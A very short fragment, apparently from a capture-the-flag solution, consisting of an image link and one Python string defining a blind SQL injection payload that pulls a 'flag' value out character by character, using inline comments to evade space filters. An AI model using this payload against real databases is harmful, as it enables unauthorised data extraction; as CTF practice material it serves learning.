 payload = 'ascii(substr((select/**/flag/**/from/**/flag)from/**/%d/**/for/**/1))=%d'